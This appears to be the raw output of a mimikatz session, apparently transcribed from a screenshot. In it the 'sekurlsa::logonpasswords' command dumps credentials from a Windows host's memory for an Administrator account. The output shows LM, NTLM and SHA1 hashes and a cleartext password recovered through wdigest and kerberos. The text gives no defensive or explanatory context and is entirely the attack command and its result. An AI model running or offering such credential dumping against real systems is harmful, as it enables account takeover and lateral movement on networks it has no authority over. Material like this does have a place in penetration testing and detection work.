 mimikatz 2.2.0 x86 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 162761 (00000000:00027bc9)
Session : Interactive from 0
User Name : Administrator
Domain : ZHIPENG-1417100
Logon Server : ZHIPENG-1417100
Logon Time : 2020-8-19 22:55:56
SID : S-1-5-21-2052111302-1326574676-682003330-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : ZHIPENG-1417100
* LM : d480ea9533c500d4aad3b435b51404ee
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
wdigest :
* Username : Administrator
* Domain : ZHIPENG-1417100
* Password : root
kerberos :
* Username : Administrator
* Domain : ZHIPENG-1417100
* Password : root
ssp :
credman :